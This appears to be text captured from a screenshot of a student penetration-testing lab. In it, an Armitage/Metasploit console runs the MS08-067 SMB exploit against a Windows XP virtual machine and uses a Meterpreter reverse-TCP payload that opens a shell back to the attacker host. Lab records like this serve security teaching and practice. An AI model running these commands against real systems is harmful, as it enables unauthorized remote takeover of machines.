 Applications
Workstation
Windows XP Professional
Kali-Linux-2019.1-vm-amd64
Metasploitable2-Linux
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.136.130
NT AUTHORITY\SYSTEM @ STUDENT_PXL
Console X exploit X
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.136.130
RHOSTS => 192.168.136.130
msf5 exploit(windows/smb/ms08_067_netapi) > set TARGET 0
TARGET => 0
msf5 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.136.133
LHOST => 192.168.136.133
msf5 exploit(windows/smb/ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf5 exploit(windows/smb/ms08_067_netapi) > set LPORT 22532
LPORT => 22532
msf5 exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT => 445
msf5 exploit(windows/smb/ms08_067_netapi) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.136.133:22532
[*] 192.168.136.130:445 - Automatically detecting the target...
[*] 192.168.136.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.136.130:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.136.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.136.130
[*] Meterpreter session 1 opened (192.168.136.133:22532 -> 192.168.136.130:1051) at 2019-03-28 10:35:03 -0400
msf5 exploit(windows/smb/ms08_067_netapi) >